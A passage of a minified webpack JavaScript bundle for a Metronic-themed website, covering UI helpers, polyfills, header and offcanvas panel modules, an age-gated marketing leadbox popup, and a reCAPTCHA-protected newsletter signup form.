KTUtil.data(s).has("imageinput")?o=KTUtil.data(s).get("imageinput"):(r.init(e),r.build(),KTUtil.data(s).set("imageinput",o)),o},init:function(e){o.element=s,o.events=[],o.input=KTUtil.find(s,'input[type="file"]'),o.wrapper=KTUtil.find(s,".image-input-wrapper"),o.cancel=KTUtil.find(s,'[data-action="cancel"]'),o.remove=KTUtil.find(s,'[data-action="remove"]'),o.src=KTUtil.css(o.wrapper,"backgroundImage"),o.hidden=KTUtil.find(s,'input[type="hidden"]'),o.options=KTUtil.deepExtend({},n,e)},build:function(){KTUtil.addEvent(o.input,"change",(function(e){if(e.preventDefault(),o.input&&o.input.files&&o.input.files[0]){var t=new FileReader;t.onload=function(e){KTUtil.css(o.wrapper,"background-image","url("+e.target.result+")")},t.readAsDataURL(o.input.files[0]),KTUtil.addClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),r.eventTrigger("change")}})),KTUtil.addEvent(o.cancel,"click",(function(e){e.preventDefault(),r.eventTrigger("cancel"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.removeClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image",o.src),o.input.value="",o.hidden&&(o.hidden.value="0")})),KTUtil.addEvent(o.remove,"click",(function(e){e.preventDefault(),r.eventTrigger("remove"),KTUtil.removeClass(o.element,"image-input-changed"),KTUtil.addClass(o.element,"image-input-empty"),KTUtil.css(o.wrapper,"background-image","none"),o.input.value="",o.hidden&&(o.hidden.value="1")}))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){n=e},o.on=function(e,t){return r.addEvent(e,t)},o.one=function(e,t){return r.addEvent(e,t,!0)},r.construct.apply(o,[t]),o}})},"8wKO":function(e,t,o){"use strict";o.d(t,"a",(function(){return u}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("PKPk"),o("3bBZ");var s=o("xfTG"),n=o.n(s);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,a(s.key),s)}}function a(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=r(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}var l=o("bsBs");n.a.setRoutingData(l);var u=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"generate",value:function(e,t,o){return n.a.generate(e,t,o)}}],(t=null)&&i(e.prototype,t),o&&i(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},AWzW:function(e,t,o){},Cg2C:function(e,t,o){"use strict";o.r(t),function(e,t){o("AWzW");var s=o("jj5B"),n=o("vhSw"),r=o.n(n),i=o("c54R"),a=o("VixJ"),l=o("qZTE"),u=o("zZmf"),d=o("Ptw6"),c=o("RFqn");window.themeJquery=window.$=o("d3vA"),o("yjkc"),window.Swiper=o("sglo"),"mobile"!==t("device-info").attr("data-device")&&(window.Particles=o("wfwZ")),o("stte"),window.PerfectScrollbar=o("53hL"),window.KTUtil=o("TVjK"),window.KTApp=o("3qWw"),window.KTCard=o("m9Wv"),window.KTHeader=o("Epp6"),window.KTImageInput=o("5VTx"),window.KTMenu=o("bOTk"),window.KTOffcanvas=o("xxyQ"),window.KTScrolltop=o("yaMH"),window.KTToggle=o("XMNf"),window.KTLayoutAside=o("b6+f"),window.KTLayoutAsideMenu=o("e+di"),window.KTLayoutContent=o("3YYx"),window.KTLayoutFooter=o("Ml9j"),window.KTLayoutHeader=o("nuFR"),window.KTLayoutHeaderMenu=o("L3LE"),window.KTLayoutHeaderTopbar=o("t9G8"),window.KTLayoutStickyCard=o("XffN"),window.KTLayoutStretchedCard=o("wSZn"),window.KTLayoutSubheader=o("xXSk"),window.KTLayoutQuickActions=o("FqMn"),window.KTLayoutQuickNotifications=o("eqIT"),window.KTLayoutQuickPanel=o("HRXV"),window.KTLayoutQuickSearch=o("0GpG"),window.KTLayoutQuickUser=o("4vid"),window.KTLayoutScrolltop=o("+e1w"),o("3oHu"),window._=o("+PC7"),t(document).ready((function(){(new l.a).init(),new s.a,new i.a,new a.a,new u.a,new d.a,new c.a,r()().observe(),console.log("Habwin")}))}.call(this,o("d3vA"),o("d3vA"))},Epp6:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(void 0!==s){var r={offset:{desktop:!0,tabletAndMobile:!0},releseOnReverse:{desktop:!1,tabletAndMobile:!1}},i={construct:function(e){return KTUtil.data(s).has("header")?o=KTUtil.data(s).get("header"):(i.init(e),i.build(),KTUtil.data(s).set("header",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){var e=!0,t=0;window.addEventListener("scroll",(function(){var s,r=0;KTUtil.isBreakpointDown("lg")&&!1===o.options.offset.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&!1===o.options.offset.desktop||(KTUtil.isBreakpointUp("lg")?r=o.options.offset.desktop:KTUtil.isBreakpointDown("lg")&&(r=o.options.offset.tabletAndMobile),s=KTUtil.getScrollTop(),KTUtil.isBreakpointDown("lg")&&o.options.releseOnReverse.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&o.options.releseOnReverse.desktop?(s>r&&t<s?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)),t=s):s>r?(!1===n.hasAttribute("data-header-scroll")&&n.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",o),e=!1)):(!0===n.hasAttribute("data-header-scroll")&&n.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",o),e=!0)))}))},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},i.construct.apply(o,[t]),!0,o}})},FqMn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_actions_close",toggleBy:"kt_quick_actions_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},HRXV:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l=(a=function(){var e=KTUtil.find(s,".offcanvas-header"),t=KTUtil.find(s,".offcanvas-content"),o=parseInt(KTUtil.getViewPort().height);return e&&(o-=parseInt(KTUtil.actualHeight(e)),o-=parseInt(KTUtil.css(e,"marginTop")),o-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(o-=parseInt(KTUtil.css(t,"marginTop")),o-=parseInt(KTUtil.css(t,"marginBottom"))),o-=parseInt(KTUtil.css(s,"paddingTop")),o-=parseInt(KTUtil.css(s,"paddingBottom")),o-=2},{init:function(e){s=KTUtil.getById(e),n=KTUtil.getById("kt_quick_panel_notifications"),r=KTUtil.getById("kt_quick_panel_logs"),i=KTUtil.getById("kt_quick_panel_settings"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_panel_close",toggleBy:"kt_quick_panel_toggle"}),KTUtil.scrollInit(n,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(r,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(i,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),t(s).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.scrollUpdate(n),KTUtil.scrollUpdate(r),KTUtil.scrollUpdate(i)}))}});e.exports=l}).call(this,o("d3vA"))},L3LE:function(e,t,o){"use strict";(function(t){o("fbCW"),o("07d7"),o("4l63");var s,n,r,i,a,l={init:function(e,o){s=KTUtil.getById(e),r=KTUtil.getById(o),a=KTUtil.findAll(r,".tab-pane"),s&&(i=new KTOffcanvas(r,{overlay:!0,baseClass:"header-navs",closeBy:"kt_header_mobile_close",toggleBy:{target:"kt_header_mobile_toggle",state:"burge-icon-active"}}),n=new KTMenu(s,{submenu:{desktop:"dropdown",tablet:"accordion",mobile:"accordion"},accordion:{slideSpeed:200,expandAll:!1}}),function(){if(a)for(var e=0,o=a.length;e<o;e++){var s=a[e],n=KTUtil.find(r,".header-tabs");KTUtil.scrollInit(s,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){if(KTUtil.isBreakpointUp("lg"))return!1;var e=parseInt(KTUtil.getViewPort().height);return n&&(e-=parseInt(KTUtil.actualHeight(n)),e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),s&&(e-=parseInt(KTUtil.css(s,"marginTop")),e-=parseInt(KTUtil.css(s,"marginBottom"))),e-=parseInt(KTUtil.css(r,"paddingTop")),e-=parseInt(KTUtil.css(r,"paddingBottom")),e-=2,e}}),t(r).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.isBreakpointUp("lg")&&KTUtil.scrollUpdate(s)}))}}())},getMenuElement:function(){return s},getOffcanvasElement:function(){return r},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},getOffcanvas:function(){return i},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&i.hide()}};e.exports=l}).call(this,o("d3vA"))},Ml9j:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e},getElement:function(){return s}};e.exports=n},Ptw6:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return d}));o("pNMO"),o("4Brf"),o("tjZM"),o("0oug"),o("lEou"),o("QWBl"),o("4mDm"),o("Junv"),o("+2oP"),o("sMBO"),o("DEfu"),o("I9xj"),o("uL8W"),o("eoL8"),o("NBAS"),o("ExoC"),o("07d7"),o("5s+n"),o("PKPk"),o("FZtP"),o("3bBZ");var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV");function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */l=function(){return t};var e,t={},o=Object.prototype,s=o.hasOwnProperty,n=Object.defineProperty||function(e,t,o){e[t]=o.value},r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",u=r.asyncIterator||"@@asyncIterator",d=r.toStringTag||"@@toStringTag";function c(e,t,o){return Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,o){return e[t]=o}}function m(e,t,o,s){var r=t&&t.prototype instanceof b?t:b,i=Object.create(r.prototype),a=new B(s||[]);return n(i,"_invoke",{value:S(e,o,a)}),i}function h(e,t,o){try{return{type:"normal",arg:e.call(t,o)}}catch(e){return{type:"throw",arg:e}}}t.wrap=m;var f="suspendedStart",p="executing",g="completed",v={};function b(){}function k(){}function y(){}var T={};c(T,i,(function(){return this}));var w=Object.getPrototypeOf,x=w&&w(w(I([])));x&&x!==o&&s.call(x,i)&&(T=x);var K=y.prototype=b.prototype=Object.create(T);function U(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function q(e,t){function o(n,r,i,l){var u=h(e[n],e,r);if("throw"!==u.type){var d=u.arg,c=d.value;return c&&"object"==a(c)&&s.call(c,"__await")?t.resolve(c.__await).then((function(e){o("next",e,i,l)}),(function(e){o("throw",e,i,l)})):t.resolve(c).then((function(e){d.value=e,i(d)}),(function(e){return o("throw",e,i,l)}))}l(u.arg)}var r;n(this,"_invoke",{value:function(e,s){function n(){return new t((function(t,n){o(e,s,t,n)}))}return r=r?r.then(n,n):n()}})}function S(t,o,s){var n=f;return function(r,i){if(n===p)throw Error("Generator is already running");if(n===g){if("throw"===r)throw i;return{value:e,done:!0}}for(s.method=r,s.arg=i;;){var a=s.delegate;if(a){var l=E(a,s);if(l){if(l===v)continue;return l}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(n===f)throw n=g,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);n=p;var u=h(t,o,s);if("normal"===u.type){if(n=s.done?g:"suspendedYield",u.arg===v)continue;return{value:u.arg,done:s.done}}"throw"===u.type&&(n=g,s.method="throw",s.arg=u.arg)}}}function E(t,o){var s=o.method,n=t.iterator[s];if(n===e)return o.delegate=null,"throw"===s&&t.iterator.return&&(o.method="return",o.arg=e,E(t,o),"throw"===o.method)||"return"!==s&&(o.method="throw",o.arg=new TypeError("The iterator does not provide a '"+s+"' method")),v;var r=h(n,t.iterator,o.arg);if("throw"===r.type)return o.method="throw",o.arg=r.arg,o.delegate=null,v;var i=r.arg;return i?i.done?(o[t.resultName]=i.value,o.next=t.nextLoc,"return"!==o.method&&(o.method="next",o.arg=e),o.delegate=null,v):i:(o.method="throw",o.arg=new TypeError("iterator result is not an object"),o.delegate=null,v)}function C(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function B(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(C,this),this.reset(!0)}function I(t){if(t||""===t){var o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function o(){for(;++n<t.length;)if(s.call(t,n))return o.value=t[n],o.done=!1,o;return o.value=e,o.done=!0,o};return r.next=r}}throw new TypeError(a(t)+" is not iterable")}return k.prototype=y,n(K,"constructor",{value:y,configurable:!0}),n(y,"constructor",{value:k,configurable:!0}),k.displayName=c(y,d,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===k||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,y):(e.__proto__=y,c(e,d,"GeneratorFunction")),e.prototype=Object.create(K),e},t.awrap=function(e){return{__await:e}},U(q.prototype),c(q.prototype,u,(function(){return this})),t.AsyncIterator=q,t.async=function(e,o,s,n,r){void 0===r&&(r=Promise);var i=new q(m(e,o,s,n),r);return t.isGeneratorFunction(o)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},U(K),c(K,d,"Generator"),c(K,i,(function(){return this})),c(K,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),o=[];for(var s in t)o.push(s);return o.reverse(),function e(){for(;o.length;){var s=o.pop();if(s in t)return e.value=s,e.done=!1,e}return e.done=!0,e}},t.values=I,B.prototype={constructor:B,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var o in this)"t"===o.charAt(0)&&s.call(this,o)&&!isNaN(+o.slice(1))&&(this[o]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var o=this;function n(s,n){return a.type="throw",a.arg=t,o.next=s,n&&(o.method="next",o.arg=e),!!n}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var l=s.call(i,"catchLoc"),u=s.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var o=this.tryEntries.length-1;o>=0;--o){var n=this.tryEntries[o];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var r=n;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var i=r?r.completion:{};return i.type=e,i.arg=t,r?(this.method="next",this.next=r.finallyLoc,v):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.finallyLoc===e)return this.complete(o.completion,o.afterLoc),_(o),v}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var o=this.tryEntries[t];if(o.tryLoc===e){var s=o.completion;if("throw"===s.type){var n=s.arg;_(o)}return n}}throw Error("illegal catch attempt")},delegateYield:function(t,o,s){return this.delegate={iterator:I(t),resultName:o,nextLoc:s},"next"===this.method&&(this.arg=e),v}},t}function u(e,t,o,s,n,r,i){try{var a=e[r](i),l=a.value}catch(e){return void o(e)}a.done?t(l):Promise.resolve(l).then(s,n)}var d=s.a.extend({el:".j-226-club",events:{},isModalAvailable:!1,tryCount:0,init:function(){var e,t=this;return(e=l().mark((function e(){return l().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.initModal(),i.Events.on("closedAgeCheckModal",(function(){t.handleShowModal()}));case 2:case"end":return e.stop()}}),e)})),function(){var t=this,o=arguments;return new Promise((function(s,n){var r=e.apply(t,o);function i(e){u(r,s,n,i,a,"next",e)}function a(e){u(r,s,n,i,a,"throw",e)}i(void 0)}))})()},initModal:function(){e(".j-age-check-modal").length>0&&(void 0===r.a.get("adultAge")||!r.a.get("adultAge"))||this.handleShowModal()},handleShowModal:function(){if(!(this.tryCount>50||void 0!==r.a.get("226Club")&&r.a.get("226Club")))try{this.tryCount++,LPLeadboxes.addDelayedLeadbox("sz2ZJTuMAWRzA7hnQ8uAWP",{delay:"1s",views:0,dontShowFor:"0d",domain:"markematik698.lpages.co"}),r.a.set("226Club","true",{expires:365})}catch(e){this.handleShowModal()}}})}).call(this,o("d3vA"))},RFqn:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return r}));o("e00L");var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){void 0===KTCookie.getCookie("newsletter-pop-up-shown")&&setTimeout((function(){e("#show-modal-button").click(),KTCookie.setCookie("newsletter-pop-up-shown",!0,{expires:365})}),3e4);var t=!1;e("#popUpForm").submit((function(o){!function(o){!0!==t?(o.preventDefault(),grecaptcha.ready((function(){var s=e("#submitButton").attr("data-sitekey");grecaptcha.execute(s,{action:"submit"}).then((function(s){t=!0;var r=e(".j-recaptcha");r.val(s),o.preventDefault();var i=e.post("register-newsletter-post/",{userName:e("#userName").val(),email:e("#email").val(),locale:e("#locale-input").val(),captcha:r.val()});i.done((function(t){e("#show-modal-button").click(),Swal.fire({text:n.a.trans("requestSent"),icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))})),i.fail((function(e){Swal.fire({title:n.a.trans("requestNotSent"),icon:"error",confirmButtonText:"Cerrar",reverseButtons:!0}).then((function(){KTUtil.scrollTop()}))}))}))}))):Swal.fire({text:"Su mensaje se ha enviado",icon:"success",buttonsStyling:!1,confirmButtonText:"OK",customClass:{confirmButton:"btn font-weight-bold btn-light-primary"}}).then((function(){KTUtil.scrollTop()}))}(o)}))}})}).call(this,o("d3vA"))},TVjK:function(e,t,o){"use strict";function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}o("pNMO"),o("4Brf"),o("0oug"),o("fbCW"),o("QWBl"),o("yq1k"),o("yXV3"),o("J30X"),o("4mDm"),o("+2oP"),o("DQNa"),o("sMBO"),o("eoL8"),o("07d7"),o("rNhl"),o("4l63"),o("TWNs"),o("rB9j"),o("JfAA"),o("PKPk"),o("Rm1S"),o("UxlC"),o("hByQ"),o("SYor"),o("FZtP"),o("3bBZ"),o("e00L"),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(e){var t=this;if(!document.documentElement.contains(this))return null;do{if(t.matches(e))return t;t=t.parentElement}while(null!==t);return null})
/**
 * ChildNode.remove() polyfill
 * https://gomakethings.com/removing-an-element-from-the-dom-the-es6-way/
 * @author Chris Ferdinandi
 * @license MIT
 */,function(e){for(var t=0;t<e.length;t++)window[e[t]]&&!("remove"in window[e[t]].prototype)&&(window[e[t]].prototype.remove=function(){this.parentNode.removeChild(this)})}(["Element","CharacterData","DocumentType"]),function(){for(var e=0,t=["webkit","moz"],o=0;o<t.length&&!window.requestAnimationFrame;++o)window.requestAnimationFrame=window[t[o]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[o]+"CancelAnimationFrame"]||window[t[o]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var o=(new Date).getTime(),s=Math.max(0,16-(o-e)),n=window.setTimeout((function(){t(o+s)}),s);return e=o+s,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var o=e instanceof Node;t.appendChild(o?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})})),null==Element.prototype.getAttributeNames&&(Element.prototype.getAttributeNames=function(){for(var e=this.attributes,t=e.length,o=new Array(t),s=0;s<t;s++)o[s]=e[s].name;return o}),window.KTUtilElementDataStore={},window.KTUtilElementDataStoreID=0,window.KTUtilDelegatedEventHandlers={};var n,r,i,a=(n=[],r={sm:544,md:768,lg:992,xl:1200},i=function(){window.addEventListener("resize",(function(){a.throttle(void 0,(function(){!function(){for(var e=0;e<n.length;e++)n[e].call()}()}),200)}))},{init:function(e){e&&e.breakpoints&&(r=e.breakpoints),i()},addResizeHandler:function(e){n.push(e)},removeResizeHandler:function(e){for(var t=0;t<n.length;t++)e===n[t]&&delete n[t]},runResizeHandlers:function(){_runResizeHandlers()},resize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}},getURLParam:function(e){var t,o,s=window.location.search.substring(1).split("&");for(t=0;t<s.length;t++)if((o=s[t].split("="))[0]==e)return unescape(o[1]);return null},isMobileDevice:function(){var e=this.getViewPort().width<this.getBreakpoint("lg");return!1===e&&(e=null!=navigator.userAgent.match(/iPad/i)),e},isDesktopDevice:function(){return!a.isMobileDevice()},getViewPort:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}},isInResponsiveRange:function(e){var t=this.getViewPort().width;return"general"==e||"desktop"==e&&t>=this.getBreakpoint("lg")+1||"tablet"==e&&t>=this.getBreakpoint("md")+1&&t<this.getBreakpoint("lg")||"mobile"==e&&t<=this.getBreakpoint("md")||"desktop-and-tablet"==e&&t>=this.getBreakpoint("md")+1||"tablet-and-mobile"==e&&t<=this.getBreakpoint("lg")||"minimal-desktop-and-below"==e&&t<=this.getBreakpoint("xl")},isBreakpointUp:function(e){return this.getViewPort().width>=this.getBreakpoint(e)},isBreakpointDown:function(e){return this.getViewPort().width<this.getBreakpoint(e)},getUniqueID:function(e){return e+Math.floor(Math.random()*(new Date).getTime())},getBreakpoint:function(e){return r[e]},isset:function(e,t){var o;if(-1!==(t=t||"").indexOf("["))throw new Error("Unsupported object path notation.");t=t.split(".");do{if(void 0===e)return!1;if(o=t.shift(),!e.hasOwnProperty(o))return!1;e=e[o]}while(t.length);return!0},getHighestZindex:function(e){for(var t,o;e&&e!==document;){if(("absolute"===(t=a.css(e,"position"))||"relative"===t||"fixed"===t)&&(o=parseInt(a.css(e,"z-index")),!isNaN(o)&&0!==o))return o;e=e.parentNode}return null},hasFixedPositionedParent:function(e){for(;e&&e!==document;){if("fixed"===a.css(e,"position"))return!0;e=e.parentNode}return!1},sleep:function(e){for(var t=(new Date).getTime(),o=0;o<1e7&&!((new Date).getTime()-t>e);o++);},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},isAngularVersion:function(){return void 0!==window.Zone},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var o=arguments[t];if(o)for(var n in o)o.hasOwnProperty(n)&&("object"===s(o[n])?e[n]=a.deepExtend(e[n],o[n]):e[n]=o[n])}return e},extend:function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var o in arguments[t])arguments[t].hasOwnProperty(o)&&(e[o]=arguments[t][o]);return e},getById:function(e){return"string"==typeof e?document.getElementById(e):e},getByTag:function(e){return document.getElementsByTagName(e)},getByTagName:function(e){return document.getElementsByTagName(e)},getByClass:function(e){return document.getElementsByClassName(e)},getBody:function(){return document.getElementsByTagName("body")[0]},hasClasses:function(e,t){if(e){for(var o=t.split(" "),s=0;s<o.length;s++)if(0==a.hasClass(e,a.trim(o[s])))return!1;return!0}},hasClass:function(e,t){if(e)return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)},addClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)o[s]&&o[s].length>0&&e.classList.add(a.trim(o[s]));else if(!a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className+=" "+a.trim(o[n])}},removeClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)e.classList.remove(a.trim(o[s]));else if(a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className=e.className.replace(new RegExp("\\b"+a.trim(o[n])+"\\b","g"),"")}},triggerCustomEvent:function(e,t,o){var s;window.CustomEvent?s=new CustomEvent(t,{detail:o}):(s=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,o),e.dispatchEvent(s)},triggerEvent:function(e,t){var o;if(e.ownerDocument)o=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);o=e}if(e.dispatchEvent){var s="";switch(t){case"click":case"mouseenter":case"mouseleave":case"mousedown":case"mouseup":s="MouseEvents";break;case"focus":case"change":case"blur":case"select":s="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var n="change"!=t;(r=o.createEvent(s)).initEvent(t,n,!0),r.synthetic=!0,e.dispatchEvent(r,!0)}else if(e.fireEvent){var r;(r=o.createEventObject()).synthetic=!0,e.fireEvent("on"+t,r)}},index:function(e){for(var t=e.parentNode.children,o=0;o<t.length;o++)if(t[o]==e)return o},trim:function(e){return e.trim()},eventTriggered:function(e){return!!e.currentTarget.dataset.triggered||(e.currentTarget.dataset.triggered=!0,!1)},remove:function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},find:function(e,t){if(e=a.getById(e))return e.querySelector(t)},findAll:function(e,t){if(e=a.getById(e))return e.querySelectorAll(t)},insertAfter:function(e,t){return 